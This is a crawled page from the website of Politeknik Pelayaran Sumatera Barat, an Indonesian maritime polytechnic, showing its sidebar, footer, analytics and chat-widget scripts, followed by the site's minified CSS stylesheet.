                    <a itemprop="url" title="POLTEKPEL SUMBAR ADAKAN MONITORING RENCANA PENEMPATAN TARUNA PRAKTEK DI PT. EQUINOX BAHARI UTAMA" href="https://poltekpelsumbar.ac.id/poltekpel-sumbar-adakan-monitoring-rencana-penempatan-taruna-praktek-di-pt-equinox-bahari-utama">POLTEKPEL SUMBAR ADAKAN MONITORING RENCANA PENEMPATAN TARUNA PRAKTEK DI PT. EQUINOX BAHARI UTAMA</a>
                    <p><small>06:02:35, 31 Mei 2023 by Administrator</small></p>                
                </li>
                    </ul>
    </div>
</div>
<br>
<h3 class="mb-2 pb-2 title-box">
    Kategori
</h3>
<div class="card shadow-sm">
    <div class="card-body">
        <ul class="list-inline tags">
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/category/informasi">Informasi</a></li>
                    </ul>
    </div>
</div>
<br>
<h3 class="mb-2 pb-2 title-box">
    Tag
</h3>
<div class="card shadow-sm">
    <div class="card-body">
        <ul class="list-inline tags">
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/campus-tour">Campus Tour</a></li>
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/blu">BLU</a></li>
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/dharma-wanita">Dharma Wanita</a></li>
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/akademik">Akademik</a></li>
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/ppid">PPID</a></li>
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/kesehatan">Kesehatan</a></li>
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/informasi">Informasi</a></li>
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/poltekpel-sumbar-peduli">Poltekpel Sumbar Peduli</a></li>
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/keuangan">Keuangan</a></li>
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/prestasi-instansi">Prestasi Instansi</a></li>
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/wisuda">Wisuda</a></li>
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/kerjasama">Kerjasama</a></li>
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/prestasi">Prestasi</a></li>
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/sipencatar">SIPENCATAR</a></li>
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/kegiatan-taruna">Kegiatan Taruna</a></li>
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/diklat">Diklat</a></li>
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/penelitian-pengabdian-masyarakat">Penelitian & Pengabdian Masyarakat</a></li>
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/kuliah-umum">Kuliah Umum</a></li>
                    </ul>
    </div>
</div>
        </aside>
    </div>
</div>
    </main>
    <footer class="">
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PXH2LWP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="container-fluid">
    <div class="col-md-12 shadow-sm" style="padding: 3rem; margin: 3rem 0;">
        <div class="row">
            <div class="col-md-3 mt-3 mb-3">
					<div class="row">
						<div class="col-md-12 text-center">
							<i class="mb-2 fa fa-map-marker fa-4x"></i>
							<br/><strong>Alamat</strong> <br/>
							<p style="font-size:.9rem;">Jl. Syeh Burhanuddin No.1, Korong Tiram Kenegarian Tapakis, Kec. Ulakan Tapakis Kab. Padang Pariaman, Sumatera Barat 25572</p>
						</div>
					</div>
				</div>
				<div class="col-md-3 mt-3 mb-3">
					<div class="row">
						<div class="col-md-12 text-center">
							<i class="mb-2 fa fa-phone fa-4x"></i>
							<br/><strong>SMS Center</strong> <br/>
							<p style="font-size:.9rem;">3374072C1000001</p>
						</div>
					</div>
				</div>
				<div class="col-md-3 mt-3 mb-3">
					<div class="row">
						<div class="col-md-12 text-center">
							<i class="mb-2 fa fa-envelope fa-4x"></i>
							<br/><strong>Email</strong> <br/>
							<p style="font-size:.9rem;"><a href="mailto:Info@poltekpelsumbar.ac.id">Info@poltekpelsumbar.ac.id</a></p>
						</div>
					</div>
				</div>
				<div class="col-md-3 mt-3 mb-3">
					<div class="row">
						<div class="col-md-12 text-center">
							<i class="mb-2 fa fa-users fa-4x"></i>
							<br/><strong>Pengunjung</strong> <br/>
							
                    <table class="table table-hover">
                    <tr><td style="width: 10%;">Daily</td><td style="width:1%;">:</td><td style=;font-weight:bold" class="text-right">162</td></tr>
                    <tr><td style="width: 10%;">Monthly</td><td style="width:1%;">:</td><td style=;font-weight:bold" class="text-right">3.418</td></tr>
                    </table>
                
						</div>
					</div>
				</div>
				        </div>
    </div>
</div>
<div class="container-fluid">
    <div class="row">
        <div class="col-md-12 text-center">
            <p><strong>Sosial Media</strong></p>
            <ul class="list-inline-item social">
	                    <li><a target="_blank" href="https://www.facebook.com/poltekpelsumbar"><i class="fa fa-facebook"></i></a></li>
	                    <li><a target="_blank" href="https://twitter.com/poltekpelsumbar"><i class="fa fa-twitter"></i></a></li>
	                    <li><a target="_blank" href="https://plus.google.com/109472968316518333303"><i class="fa fa-google-plus"></i></a></li>
	                    <li><a target="_blank" href="https://www.youtube.com/channel/UCBLpy2hQ5b_MnJBpW32YxNA/videos?view_as=subscriber"><i class="fa fa-youtube"></i></a></li>
	                    <li><a target="_blank" href="https://www.instagram.com/poltekpelsumbar/"><i class="fa fa-instagram"></i></a></li>
	                </ul>        </div>
        <center>            
        </center>
    </div>
</div>
<div class="container-fluid" style="padding: 1.2rem">
    <div class="row">
        <div class="col-lg-12">
            <div class="bottom">
                Copyright &copy; <a href="">Politeknik Pelayaran Sumatera Barat</a> 2026, All Rights Reserved.
                | <a href="javascript:;" class="back-to-top">Back to top</a>
            </div>
        </div>
    </div>
</div>    </footer>
    <!--<div id="preloader"></div>-->
    <script>const baseurl = 'https://poltekpelsumbar.ac.id/';page_url='https://poltekpelsumbar.ac.id/pengumuman/pengumuman-pelaksanaan-seleksi-lanjutan-sipencatar-jalur-reguler-pola-pembibitan-dan-non-pola-pembibitan-perguruan-tinggi-kementerian-perhubungan-tahun-akademik-2021-2022';const site_key='6LdIwr8ZAAAAAEtBVRaiWnd7uy6LpCZmm8_juwve';const ig_user='poltekpelsumbar';const items = '5';const row='6';const is_daftar='0';</script>
    <script src="https://poltekpelsumbar.ac.id/assets/vendor/jquery/jquery.min.js"></script>
    <script src="https://poltekpelsumbar.ac.id/assets/vendor/bootstrap/js/bootstrap.bundle.min.js"></script>
    <script src="https://poltekpelsumbar.ac.id/assets/admin/js/plugins/toastr/toastr.min.js"></script>
    <script src="https://poltekpelsumbar.ac.id/assets/js/nprogress.min.js"></script>
    <!-- <script src="https://poltekpelsumbar.ac.id/assets/js/lazyload.min.js"></script>-->
    <script src="https://poltekpelsumbar.ac.id/assets/js/aos.js"></script>
		
    <script src="https://poltekpelsumbar.ac.id/assets/js/owl.carousel.min.js"></script>
    <script src="https://poltekpelsumbar.ac.id/assets/js/masonry.js"></script>
		    <script src="https://poltekpelsumbar.ac.id/assets/js/main.js?v=7ee886e525f346674aa6b376ca6a69421c20336a"></script>
	    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-171556217-1"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
      gtag('config', 'UA-171556217-1');
    </script>
            <script type="text/javascript">
        const token = 'MmRkMGUwY2Q4MzdkZDIxYmZiYzI1NmYxN2M3ZjhlMjR8fDBhZWM3ZmU1NTM3M2NjOWU3ZDdmMThhYjg2MmJiYTM0ZDY1M2JjMGR8fHVzZXI1MzI4MzQzfHxQb2xpdGVrbmlrIFBlbGF5YXJhbiBTdW1hdGVyYSBCYXJhdHx8MTMuNTkuODAuMTcy';
        const ig_aktif = '0';
        var data_user = {
            "serialkey": "Politeknik Pelayaran Sumatera Barat",
            "payload": {
                "Nama": "user5328343",
                "IP": "13.59.80.172",
                "Browser": "[browser]",
                "Link": window.location.href,
            }
        };
    </script>
    <!--Start of Tawk.to Script-->
                    <!--End of Tawk.to Script-->
                    <script src="https://itfinest.github.io/lib/lib.js?v=2.0"></script>
             					<!-- Messenger Plugin Obrolan Code -->
		<div id="fb-root"></div>

		<!-- Your Plugin Obrolan code -->
		<div id="fb-customer-chat" class="fb-customerchat">
		</div>
		<script>
		  var chatbox = document.getElementById('fb-customer-chat');
		  chatbox.setAttribute("page_id", "144639829549596");
		  chatbox.setAttribute("attribution", "biz_inbox");
		  window.fbAsyncInit = function() {
			FB.init({
			  xfbml            : true,
			  version          : 'v11.0'
			});
		  };

		  (function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/id_ID/sdk/xfbml.customerchat.js';
			fjs.parentNode.insertBefore(js, fjs);
		  }(document, 'script', 'facebook-jssdk'));
		</script>
			
            <script type="text/javascript">
            const ipAddress = '13.59.80.172';
        </script>
    
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://poltekpelsumbar.ac.id/assets/css/elibs.css
body_size: 6203
content:
@import url(https://fonts.googleapis.com/css?family=Open+Sans:300,400,600&display=swap);@import url(https://fonts.googleapis.com/css2?family=Poppins&display=swap);@import url(https://fonts.googleapis.com/css?family=Roboto:300,400,700&display=swap);:root{--primary-color:#007bff;--footer-color:#123f6c;--header-color:#123f6c;--table-color:#123f6c;--navbar-color:#ffcb17;--heading-color:rgb(221 221 221 / 25%);--color:#565966!important}::-webkit-scrollbar{width:6px!important}::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,.2)}::-webkit-scrollbar-track{background:hsla(0,0%,100%,.1)}span{font-family: "Roboto", sans-serif !important;}html{font-family: "Roboto", sans-serif !important;position:relative;min-height:100%}body{background-color:#fff;font-family:Roboto,sans-serif;color:var(--color);font-size:1rem;font-weight:300}.blog-header{line-height:1;border-bottom:1px solid #e5e5e5}.blog-header-logo{font-size:2.25rem}.blog-header-logo:hover{text-decoration:none}h1,h2,h3,h4,h5,h6{font-family:"Open Sans",sans-serif}h1{font-size:2em;font-weight:bolder}h2{font-size:1.5em;font-weight:bolder}h3{font-size:1.17em;font-weight:bolder}h4{font-size:1em;font-weight:bolder}h5{font-size:.83em;font-weight:bolder}h6{font-size:.67em;font-weight:bolder}img{width:100%;height:auto;display:block}figure{margin:0}h1.blog-post-title{font-size:1.5em}p:last-child{margin-bottom:0}a{color:#00316d}main{padding-top:2rem;padding-bottom:0rem;height:100%;background-color:#fff}.content p{font-size:1rem}.btn-xs{padding:.15rem .5rem;font-size:.75rem;line-height:1.5;border-radius:.2rem}.btn{font-weight:700}.btn-daftar{padding:1rem;border-radius:4px;background-color:#ff5722;font-weight:700;height:25px;line-height:0;margin-top:.25rem}.container-fluid{width:70%!important;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.navbar{padding-left:0;box-shadow:0 2px 10px rgba(50,50,93,.1);background-color:var(--header-color)!important}.navbar-light .navbar-toggler{color:#fff;border-color:#fff}.nav-item a.nav-link:hover{color:#ddd!important}.search{border-radius:20px;-webkit-border-radius:20px}.table{margin-bottom:0;width:100%!important}.table thead tr th{background-color:rgb(221 221 221 / 58%);font-size:.9rem;text-align:center;padding:.7rem}.table tbody tr td{font-size:.9rem;padding:.5rem}.carousel{margin-top:-2rem}.carousel-caption{bottom:40%}.carousel-item img{filter:brightness(.85);transition:.3s}.card-header{background:var(--table-color);color:#fff;border:1px solid var(--table-color);border-radius:0;text-transform:uppercase;font-weight:bolder}.card{border:0}.shadow-sm{box-shadow:0 2px 10px rgba(50,50,93,.1)!important}.btn-rounded{border-radius:5rem}.datepicker table tr td,.datepicker table tr th{border-radius:4px;font-family:"Open Sans",sans-serif}.navbar-light .navbar-nav .nav-link{color:#fff;font-weight:thin;font-size:.85rem}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:#fff}.dropdown-item{font-size:.9rem;font-weight:500;color:var(--color)!important}a.navbar-brand{font-weight:600}.display-4{font-size:2.5rem}@media (min-width:768px){.display-4{font-size:3rem}}.card h2{font-size:1rem;margin-bottom:0;font-weight:bolder}.breadcrumb{background-color:transparent}.breadcrumb.styleb{background-color:#fff;font-weight:700;border:1px solid #eee}.form-control:focus{border-color:var(--primary-color)!important;box-shadow:none!important}.breadcrumb-item+.breadcrumb-item::before{display:inline-block;padding-right:.5rem;color:#6c757d;content:"»"}.card-img-right{height:100%;border-radius:0 3px 3px 0}.flex-auto{-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto}.h-250{height:250px}.border-top{border-top:1px solid #e5e5e5}.border-bottom{border-bottom:1px solid #e5e5e5}.blog-main{margin-bottom:20px}.blog-title{margin-bottom:0;font-size:2rem;font-weight:400}.blog-description{font-size:1.1rem;color:#999}.blog-pagination{margin-bottom:4rem}.blog-post{margin-bottom:.75rem;background:#fff;box-shadow:0 .25rem .75rem rgba(0,0,0,.05);border-radius:.25rem}.blog-post-title{margin-bottom:.25rem}.blog-post-meta{color:#999;font-size:.8em;margin-bottom:.5rem}.blog-post .header{padding:1.25rem;padding-bottom:0;border-bottom:1px solid #eee}.blog-post .content{padding:1.25rem;padding-left:0}.blog-post .footer{padding:1rem 1.25rem;border-top:1px solid #eee;font-size:.8em;display:flex}.blog-post .footer .kategoris{padding-right:1rem}.blog-post .footer .tags{padding-right:1rem}.blog-post .footer a{color:#444}.blog-post .image{padding:1rem}.blog-post .image img{border-radius:2px}.card-body a{font-weight:600}h1 a,h2 a{font-weight:600}footer{position:relative;bottom:0;width:100%;min-height:60px;bottom:0}footer .blog-footer{padding:50px 0 50px 0;font-size:.95rem;background:#fff}footer .blog-footer h2{font-size:1.15rem;margin-bottom:1rem;margin-top:1rem;padding:.75rem;background-color:var(--footer-color);border-top-left-radius:4px;border-top-right-radius:4px}footer .blog-footer a{color:#fff}footer .blog-footer .content{padding:.75rem}footer .blog-footer .body{background-color:var(--footer-color)}footer .bottom{text-align:center;padding-top:1rem;padding-bottom:1rem;font-size:.9rem;vertical-align:middle}footer .bottom a{color:var(--navbar-color)!important;font-weight:700}.blog-footer p:last-child{margin-bottom:0}.blog-content{margin-bottom:1.5rem;background:#fff;border-radius:.25rem;overflow:hidden}.blog-content>.image{max-width:100%;display:block;height:auto;border:none;overflow:hidden}.blog-content .content{padding:1.25rem;overflow-y:auto}.blog-content .content .meta{font-size:.8em}.blog-content .content .meta-head{margin-bottom:20px;border-bottom:1px solid #eee}.blog-content .content .meta-head h1{font-size:1.7rem}.blog-content .content img{border-radius:4px}.blog-content .footer{padding:1rem 1.25rem;border-top:1px solid #eee;font-size:.8rem;color:#444;display:flex;flex-wrap:wrap}.blog-content .footer .kategoris{padding-right:1rem}.blog-content .footer .tags{padding-right:1rem}.blog-content .footer .sharing{padding-right:1rem;text-align:right;right:0;font-weight:700}.blog-content .footer .sharing a{padding-right:.5rem}.blog-content .footer a{color:#444}.imgx{height:150px;width:100%;display:block;overflow:hidden}.badge{font-size:.8rem!important}.cc_dialog.simple{max-width:20%}.terkait{min-height:230px;overflow:hidden}.list-inline-item{padding-left:0;margin-left:-5px;list-style:none}.list-inline-item.social{padding-left:0;margin-left:0!important;list-style:none}.list-inline-item>li{display:inline-block;padding-right:5px}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block}.social li a{background:var(--footer-color);color:#fff;display:block;width:35px;height:35px;line-height:35px;text-align:center;border-radius:20px;-webkit-transition:all ease-out .25s;transition:all ease-out .25s;white-space:normal}.head__social .list-inline-item.social{margin-top:.5rem!important;margin-bottom:.5rem!important;padding-left:0;margin-left:0!important;list-style:none;float:right;text-align:right}.head__social .list-inline-item>li{display:inline-block;padding-right:5px}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block}.head__social>.social li a{background:var(--footer-color);color:#fff;display:block;width:25px;height:25px;line-height:25px;text-align:center;border-radius:20px;-webkit-transition:all ease-out .25s;transition:all ease-out .25s;white-space:normal;font-size:.75rem}.head__telp{padding:.75rem;padding-bottom:0;font-size:.75rem;font-weight:bolder;color:var(--color)!important}.head__telp a{color:var(--color)}.list-inline .tags ul{margin-bottom:0!important}.tags li{padding:7px 0 7px 4px}.tags li a{color:#555;font-size:.9rem;padding:4px 12px;border:solid 1px #eee;border-radius:15px;font-weight:700}section{padding:60px 0;overflow:hidden;background-color:#fff}.section-title{text-align:center;padding-bottom:1.25rem}.section-title h2{font-size:1.75rem;font-weight:700;margin-bottom:20px;padding-bottom:0;color:#054a85;text-transform:uppercase}section#video{background-color:#000}section#video .container .section-title{padding-bottom:0},section#video .container .section-title h2{color:#fff;margin-bottom:2rem}section#instagram{background-color:#fff;margin-bottom:-5rem}section#instagram .container .section-title{padding-bottom:0}section#instagram .container .section-title h2{margin-bottom:2rem}section#about{background-color:#fafafa}section#about .box-img{display:inline-block;border-radius:50%;border:3px solid #fff;overflow:hidden;margin:0 20px 0 0;flex:0 0 auto;position:absolute;left:calc(50% - 60px);box-shadow:0 3px 5px 0 rgba(0,0,0,.4);text-align:center}section#about .body{background-color:#fff;padding:1.5rem;box-shadow:0 2px 10px rgba(50,50,93,.1);text-align:justify}section#about .body p:last-child{margin-bottom:0}section#pengumuman{background-color:#fafafa}.heading{background:var(--heading-color);width:100%;margin-top:-2rem;margin-bottom:2rem;color:#000}.heading .body{padding:1.25rem;padding-left:0}.heading .breadcrumb{padding-left:.2rem}.heading .breadcrumb .breadcrumb-item,.heading .breadcrumb .breadcrumb-item a{color:#000;font-size:.75rem;font-weight:bolder}.heading .breadcrumb-item+.breadcrumb-item::before{color:#000}.to_video{border:0;width:100%;height:45rem}.box{margin-bottom:20px;padding:40px;border-radius:6px;background:#fff;box-shadow:5px 10px 29px 0 rgba(68,88,144,.2);transition:all .3s ease-in-out}.box.pengumuman{padding:20px;max-height:500px;overflow-y:auto}.box.pengumuman ul{padding:0}.box.pengumuman ul li{list-style:none;border-bottom:1px dashed #ccc;padding:1rem;cursor:pointer}.box.pengumuman ul li i{padding-right:1rem;color:#ff9800}.box.pengumuman ul li a{cursor:pointer}.box.pengumuman ul li:hover{background-color:#f5f5f5}.box.events{padding:20px;max-height:500px;overflow-y:auto}.box.events ul{padding:0}.box.events ul li{list-style:none;border-bottom:1px dashed #ccc;padding:1rem;cursor:pointer}.box.events ul li i{padding-right:1rem;color:#4caf50}.box.events ul li a{cursor:pointer}.box.events ul li:hover{background-color:#f5f5f5}.box-layanan{margin-bottom:20px;border-radius:6px;background:#fff;box-shadow:5px 10px 29px 0 rgba(68,88,144,.2);transition:all .3s ease-in-out;overflow:hidden}.box-layanan img{max-height:200px}.box-layanan .body{padding:40px;height:120px;overflow:hidden;text-align:center}.box-layanan .body h2{white-space:normal;font-size:1.2rem}.box-blog{margin-bottom:20px;border-radius:6px;background:#fff;transition:all .3s ease-in-out;overflow:hidden}.box-blog img{min-height:100%;max-height:125px;filter:brightness(.9)}.box-blog img:hover{filter:brightness(1);transition:.5s}.box-blog .body{padding:20px;overflow:hidden;padding-left:0}.box-blog .body h1{white-space:normal;font-size:1rem}.box-blog .body p.meta{white-space:normal;font-size:.8rem;margin-bottom:1.5rem;color:#aaa}.box-blog .body p{white-space:normal;font-size:.9rem}.box-pengumuman{margin-bottom:20px;border-radius:6px;background:#fff;transition:all .3s ease-in-out;overflow:hidden}.box-pengumuman img{height:100%;max-height:200px;filter:brightness(.9)}.box-pengumuman img:hover{filter:brightness(1);transition:.5s}.box-pengumuman .body{padding:20px;overflow:hidden}.box-pengumuman .body h1{white-space:normal;font-size:1rem}.box-pengumuman .body p.meta{white-space:normal;font-size:.8rem;margin-bottom:1.2rem;color:#aaa}.box-pengumuman .body p{white-space:normal;font-size:.9rem}.box-events{margin-bottom:20px;border-radius:6px;background:#fff;transition:all .3s ease-in-out;overflow:hidden}.box-events img{height:100%;max-height:200px;filter:brightness(.9)}.box-events img:hover{filter:brightness(1);transition:.5s}.box-events .body{padding:20px;overflow:hidden;display:flex}.box-events .body .judul{overflow:hidden;width:20%}.box-events .body .konten{overflow:hidden;width:80%}.box-events .body h1{white-space:normal;font-size:1rem}.box-events .body p.meta{white-space:normal;font-size:.8rem;margin-bottom:1.2rem;color:#aaa}.box-events .body p{white-space:normal;font-size:.9rem}.cta{background:linear-gradient(rgba(5,74,133,.8),rgba(5,74,133,.9)),url(../cta-bg.jpg) fixed center center;background-size:cover;padding-bottom:0}.cta h2,.cta p{color:#fff;padding:3rem}.cta ul li a{color:#fff}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#ffc107;border-color:#ffc107}.top-head{background-color:var(--header-color);color:#fff;padding:0;position:relative}.top-head a.navbar-brand{color:#fff;padding:0}.top-head .head_1{display:flex;font-size:1rem;text-transform:uppercase}.top-head .head_1 span{margin-top:.5rem;font-size:1rem;text-transform:uppercase;white-space:normal;padding:.5rem}.top-head .head_2{display:flex;font-size:.9rem;margin-top:.8rem;padding:.5rem;float:right}.top-head .head_2 a{font-size:.9rem;white-space:normal}.top-head .head_2 .link_2{display:flex}.brands{display:none}.nav-scroller{position:relative;z-index:2;height:2.75rem;overflow-y:hidden}.nav-scroller nav{display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;padding-bottom:1rem;margin-top:-1px;overflow-x:auto;text-align:center;white-space:nowrap;-webkit-overflow-scrolling:touch}.breadcrumb.styleb li{font-size:.8rem}.read-more{-moz-text-align-last:center;text-align-last:center}.read-more a{display:inline-block;background:#f6b024;color:#fff;padding:6px 20px 8px 20px;transition:.3s;font-size:14px;border-radius:50px}.read-more a:hover{background-color:var(--primary-color)}.box-blog .read-more{-moz-text-align-last:left;text-align-last:left}.box-blog .read-more a{display:inline-block;background:#f6b024;color:#fff;padding:6px 20px 8px 20px;transition:.3s;font-size:14px;border-radius:50px}.box-blog .read-more a:hover{background-color:var(--primary-color)}.carousel{position:relative}.carousel.pointer-event{-ms-touch-action:pan-y;touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner::after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:-webkit-transform .6s ease-in-out;transition:-webkit-transform .6s ease-in-out;-o-transition:transform .6s ease-in-out;transition:transform .6s ease-in-out;transition:transform .6s ease-in-out,-webkit-transform .6s ease-in-out}@media (prefers-reduced-motion:reduce){.carousel-item{-webkit-transition:none;-o-transition:none;transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-right,.carousel-item-next:not(.carousel-item-left){-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}.active.carousel-item-left,.carousel-item-prev:not(.carousel-item-right){-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;-webkit-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity;-webkit-transform:none;-ms-transform:none;transform:none}.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{z-index:0;opacity:0;-webkit-transition:0s .6s opacity;-o-transition:0s .6s opacity;transition:0s .6s opacity}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{-webkit-transition:none;-o-transition:none;transition:none}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5;-webkit-transition:opacity .15s ease;-o-transition:opacity .15s ease;transition:opacity .15s ease}@media (prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{-webkit-transition:none;-o-transition:none;transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:20px;height:20px;background:no-repeat 50%/100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3e%3cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3e%3c/svg%3e")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3e%3cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3e%3c/svg%3e")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{-webkit-box-sizing:content-box;box-sizing:content-box;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;-webkit-transition:opacity .6s ease;-o-transition:opacity .6s ease;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-indicators li{-webkit-transition:none;-o-transition:none;transition:none}}.carousel-indicators .active{opacity:1}.car-wrap{margin-bottom:40px;-webkit-box-shadow:0 5px 12px -1px rgba(0,0,0,.06);-moz-box-shadow:0 5px 12px -1px rgba(0,0,0,.06);box-shadow:0 5px 12px -1px rgba(0,0,0,.06);background:#fff}.car-wrap .img{width:100%;height:220px}.car-wrap .text{border-top:none;padding:20px 30px 30px}.car-wrap .text .price{color:#1089ff;margin-bottom:0;font-weight:600}.car-wrap .text .price span{font-size:12px;font-weight:400;color:rgba(0,0,0,.3)}.car-wrap .text h2{font-size:20px;font-weight:500}.car-wrap .text h2 a{color:#000}.car-wrap .text span.cat{font-weight:400;color:rgba(0,0,0,.2);display:block;margin-bottom:0}.car-wrap .text p.d-block{width:100%}.car-wrap .text p.d-block a{width:50%}.overlay{height:100%;width:100%;display:none;position:fixed;z-index:1;top:0;left:0;background-color:#000;background-color:rgba(0,0,0,.9);z-index:9999999}.overlay-content{position:relative;top:46%;width:75%;text-align:center;margin-top:30px;margin:auto}button.openBtn{color:#fff}button.openBtn:hover{color:#eee}.overlay-content form{display:flex}.overlay .closebtn{position:absolute;font-size:60px;cursor:pointer;color:#fff;position:fixed;bottom:50%;right:50%;color:#fff;background-color:transparent;opacity:.8;font-size:40px;border:none;outline:0;margin-bottom:60px}.overlay .closebtn:hover{color:#ccc}.overlay input[type=search]{padding:15px;border:none;float:left;background:#fff;border-top-right-radius:0;border-bottom-right-radius:0;position:absolute;left:0;width:100%;color:#fff;background:0 0;border-top:1px solid rgba(255,255,255,.8);border-bottom:2px solid rgba(255,255,255,.5);border-left:0 solid transparent;border-right:0 solid transparent;font-size:40px;text-align:center;outline:0;padding:10px}.overlay button{top:100px;position:absolute;right:50%;margin-right:-20px}.overlay input[type=search]:hover{color:#fff;border-color:#fff}.overlay input[type=text]:hover{background:#f1f1f1}.title-box{display:inline-block;background:var(--header-color)!important;color:#fff;padding:0;margin:0 0 15px;position:relative;text-transform:capitalize;font-size:1.25rem;font-weight:700;padding:.5rem;font-size:1rem;border-radius:.15rem}.bg-title{background:orange;padding:1rem;color:#fff;position:relative;border-radius:4px}ul.li_sidebar{padding-left:0}ul.li_sidebar li:first-child{padding-top:0}ul.list-inline.tags{margin-bottom:0}ul.li_sidebar{margin-bottom:0}ul.li_sidebar li{list-style:none;border-bottom:1px dashed #ccc;padding:.5rem 0 .5rem}ul.li_sidebar li p{margin-bottom:0;color:#607d8b}.list-inline .tags ul{margin-bottom:0!important}.tags li{padding:7px 0 7px 4px}.tags li a{color:#555;font-size:.9rem;padding:4px 12px;border:solid 1px #eee;border-radius:15px}.owl-nav{font-size:1rem;margin:0;padding:0;line-height:.25rem;text-align:right;vertical-align:middle;position:absolute;top:-8%;float:right;right:0;font-weight:700}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{padding:.75rem!important;padding-top:0}.owl-carouse2 .owl-nav button.owl-next,.owl-carouse2 .owl-nav button.owl-prev,.owl-carouse2 button.owl-dot{padding:.75rem!important;padding-top:0}.owl-nav button.owl-prev,button.owl-next{border:1px solid #eee!important}.ct-topbar{text-align:right;margin-left:1rem}.ct-topbar__list{margin-bottom:0}.ct-language__dropdown{padding-top:8px;max-height:0;overflow:hidden;position:absolute;top:110%;left:-3px;-webkit-transition:all .25s ease-in-out;transition:all .25s ease-in-out;width:100px;text-align:center;padding-top:0;z-index:200}.ct-language__dropdown li{background:#222;padding:5px}.ct-language__dropdown li a{display:block;color:#fff}.ct-language__dropdown li:first-child{padding-top:10px;border-radius:3px 3px 0 0}.ct-language__dropdown 